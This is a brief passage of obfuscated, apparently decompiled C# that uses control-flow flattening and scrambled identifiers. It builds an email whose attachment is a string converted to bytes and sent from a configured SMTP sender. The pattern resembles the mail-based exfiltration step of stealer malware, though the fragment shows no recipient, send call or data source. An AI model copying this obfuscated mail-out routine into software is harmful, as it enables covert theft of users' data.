 }
if (num == 15)
{
attachment = new Attachment(memoryStream, contentType);
num = 16;
}
if (num == 6)
{
memoryStream = null;
num = 7;
}
if (num == 4)
{
MailAddress from = new MailAddress(HobCHX.SmtpSender);
num = 5;
}
if (num == 17)
{
mailMessage.Attachments.Add(attachment);
num = 18;
}
if (num == 12)
{
contentType = new ContentType();
num = 13;
}
if (num == 10)
{
byte[] bytes = Encoding.UTF8.GetBytes(NJi);
num = 11;
}
if (num == 22)
{
goto IL_352;